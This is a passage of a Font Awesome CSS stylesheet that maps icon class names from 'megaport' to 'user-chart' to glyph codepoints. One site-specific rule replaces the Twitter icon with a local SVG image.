  content: "\f675"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-mind-share:before {
  content: "\f677"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-hexagon:before {
  content: "\f307"; }

.fa-minus-octagon:before {
  content: "\f308"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-mobile-android:before {
  content: "\f3ce"; }

.fa-mobile-android-alt:before {
  content: "\f3cf"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monitor-heart-rate:before {
  content: "\f611"; }

.fa-monkey:before {
  content: "\f6fb"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-moon-cloud:before {
  content: "\f754"; }

.fa-moon-stars:before {
  content: "\f755"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mountains:before {
  content: "\f6fd"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-narwhal:before {
  content: "\f6fe"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-octagon:before {
  content: "\f306"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-oil-temp:before {
  content: "\f614"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-omega:before {
  content: "\f67a"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-brush-alt:before {
  content: "\f5a9"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-pallet-alt:before {
  content: "\f483"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-parking-circle:before {
  content: "\f615"; }

.fa-parking-circle-slash:before {
  content: "\f616"; }

.fa-parking-slash:before {
  content: "\f617"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paw-alt:before {
  content: "\f701"; }

.fa-paw-claws:before {
  content: "\f702"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pegasus:before {
  content: "\f703"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-paintbrush:before {
  content: "\f618"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-pennant:before {
  content: "\f456"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-person-carry:before {
  content: "\f4cf"; }

.fa-person-dolly:before {
  content: "\f4d0"; }

.fa-person-dolly-empty:before {
  content: "\f4d1"; }

.fa-person-sign:before {
  content: "\f757"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-office:before {
  content: "\f67d"; }

.fa-phone-plus:before {
  content: "\f4d2"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pi:before {
  content: "\f67e"; }

.fa-pie:before {
  content: "\f705"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pig:before {
  content: "\f706"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-alt:before {
  content: "\f3de"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-hexagon:before {
  content: "\f300"; }

.fa-plus-octagon:before {
  content: "\f301"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-podium:before {
  content: "\f680"; }

.fa-podium-star:before {
  content: "\f758"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poll-people:before {
  content: "\f759"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-presentation:before {
  content: "\f685"; }

.fa-print:before {
  content: "\f02f"; }

.fa-print-slash:before {
  content: "\f686"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pumpkin:before {
  content: "\f707"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-question-square:before {
  content: "\f2fd"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-rabbit:before {
  content: "\f708"; }

.fa-rabbit-fast:before {
  content: "\f709"; }

.fa-racquet:before {
  content: "\f45a"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-raindrops:before {
  content: "\f75c"; }

.fa-ram:before {
  content: "\f70a"; }

.fa-ramp-loading:before {
  content: "\f4d4"; }

.fa-random:before {
  content: "\f074"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-rectangle-landscape:before {
  content: "\f2fa"; }

.fa-rectangle-portrait:before {
  content: "\f2fb"; }

.fa-rectangle-wide:before {
  content: "\f2fc"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-repeat:before {
  content: "\f363"; }

.fa-repeat-1:before {
  content: "\f365"; }

.fa-repeat-1-alt:before {
  content: "\f366"; }

.fa-repeat-alt:before {
  content: "\f364"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-retweet-alt:before {
  content: "\f361"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-route-highway:before {
  content: "\f61a"; }

.fa-route-interstate:before {
  content: "\f61b"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-triangle:before {
  content: "\f61c"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-scalpel:before {
  content: "\f61d"; }

.fa-scalpel-path:before {
  content: "\f61e"; }

.fa-scanner:before {
  content: "\f488"; }

.fa-scanner-keyboard:before {
  content: "\f489"; }

.fa-scanner-touchscreen:before {
  content: "\f48a"; }

.fa-scarecrow:before {
  content: "\f70d"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-scroll-old:before {
  content: "\f70f"; }

.fa-scrubber:before {
  content: "\f2f8"; }

.fa-scythe:before {
  content: "\f710"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-all:before {
  content: "\f367"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-sheep:before {
  content: "\f711"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield:before {
  content: "\f132"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-shield-check:before {
  content: "\f2f7"; }

.fa-shield-cross:before {
  content: "\f712"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shipping-timed:before {
  content: "\f48c"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shovel:before {
  content: "\f713"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shredder:before {
  content: "\f68a"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-shuttlecock:before {
  content: "\f45b"; }

.fa-sigma:before {
  content: "\f68b"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signal-1:before {
  content: "\f68c"; }

.fa-signal-2:before {
  content: "\f68d"; }

.fa-signal-3:before {
  content: "\f68e"; }

.fa-signal-4:before {
  content: "\f68f"; }

.fa-signal-alt:before {
  content: "\f690"; }

.fa-signal-alt-1:before {
  content: "\f691"; }

.fa-signal-alt-2:before {
  content: "\f692"; }

.fa-signal-alt-3:before {
  content: "\f693"; }

.fa-signal-alt-slash:before {
  content: "\f694"; }

.fa-signal-slash:before {
  content: "\f695"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skeleton:before {
  content: "\f620"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-sliders-h-square:before {
  content: "\f3f0"; }

.fa-sliders-v:before {
  content: "\f3f1"; }

.fa-sliders-v-square:before {
  content: "\f3f2"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-plus:before {
  content: "\f5b9"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoke:before {
  content: "\f760"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-snake:before {
  content: "\f716"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snow-blowing:before {
  content: "\f761"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-spade:before {
  content: "\f2f4"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spider-black-widow:before {
  content: "\f718"; }

.fa-spider-web:before {
  content: "\f719"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spinner-third:before {
  content: "\f3f4"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root:before {
  content: "\f697"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-squirrel:before {
  content: "\f71a"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-staff:before {
  content: "\f71b"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-exclamation:before {
  content: "\f2f3"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-stars:before {
  content: "\f762"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-steering-wheel:before {
  content: "\f622"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stomach:before {
  content: "\f623"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-sun-cloud:before {
  content: "\f763"; }

.fa-sun-dust:before {
  content: "\f764"; }

.fa-sun-haze:before {
  content: "\f765"; }

.fa-sunrise:before {
  content: "\f766"; }

.fa-sunset:before {
  content: "\f767"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-sword:before {
  content: "\f71c"; }

.fa-swords:before {
  content: "\f71d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablet-android:before {
  content: "\f3fb"; }

.fa-tablet-android-alt:before {
  content: "\f3fc"; }

.fa-tablet-rugged:before {
  content: "\f48f"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer:before {
  content: "\f0e4"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tachometer-alt-average:before {
  content: "\f624"; }

.fa-tachometer-alt-fast:before {
  content: "\f625"; }

.fa-tachometer-alt-fastest:before {
  content: "\f626"; }

.fa-tachometer-alt-slow:before {
  content: "\f627"; }

.fa-tachometer-alt-slowest:before {
  content: "\f628"; }

.fa-tachometer-average:before {
  content: "\f629"; }

.fa-tachometer-fast:before {
  content: "\f62a"; }

.fa-tachometer-fastest:before {
  content: "\f62b"; }

.fa-tachometer-slow:before {
  content: "\f62c"; }

.fa-tachometer-slowest:before {
  content: "\f62d"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tally:before {
  content: "\f69c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-frigid:before {
  content: "\f768"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-hot:before {
  content: "\f76a"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tennis-ball:before {
  content: "\f45e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-theta:before {
  content: "\f69e"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-thunderstorm:before {
  content: "\f76c"; }

.fa-thunderstorm-moon:before {
  content: "\f76d"; }

.fa-thunderstorm-sun:before {
  content: "\f76e"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-tilde:before {
  content: "\f69f"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-times-hexagon:before {
  content: "\f2ee"; }

.fa-times-octagon:before {
  content: "\f2f0"; }

.fa-times-square:before {
  content: "\f2d3"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tire:before {
  content: "\f631"; }

.fa-tire-flat:before {
  content: "\f632"; }

.fa-tire-pressure-warning:before {
  content: "\f633"; }

.fa-tire-rugged:before {
  content: "\f634"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toilet-paper-alt:before {
  content: "\f71f"; }

.fa-tombstone:before {
  content: "\f720"; }

.fa-tombstone-alt:before {
  content: "\f721"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-toothbrush:before {
  content: "\f635"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tornado:before {
  content: "\f76f"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-cone:before {
  content: "\f636"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-traffic-light-go:before {
  content: "\f638"; }

.fa-traffic-light-slow:before {
  content: "\f639"; }

.fa-traffic-light-stop:before {
  content: "\f63a"; }

.fa-train:before {
  content: "\f238"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-treasure-chest:before {
  content: "\f723"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-tree-alt:before {
  content: "\f400"; }

.fa-trees:before {
  content: "\f724"; }

.fa-trello:before {
  content: "\f181"; }

.fa-triangle:before {
  content: "\f2ec"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-trophy-alt:before {
  content: "\f2eb"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-container:before {
  content: "\f4dc"; }

.fa-truck-couch:before {
  content: "\f4dd"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-truck-ramp:before {
  content: "\f4e0"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-turkey:before {
  content: "\f725"; }

.fa-turtle:before {
  content: "\f726"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-tv-retro:before {
  content: "\f401"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "" !important;
  background: url('/Areas/CMS/Assets/img/x-twitter.svg') no-repeat 100% 100%;
  display: inline-block;
  height: 1rem;
  width: 1.2rem;
}

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-unicorn:before {
  content: "\f727"; }

.fa-union:before {
  content: "\f6a2"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb:before {
  content: "\f287"; }

.fa-usd-circle:before {
  content: "\f2e8"; }

.fa-usd-square:before {
  content: "\f2e9"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-chart:before {
  content: "\f6a3"; }

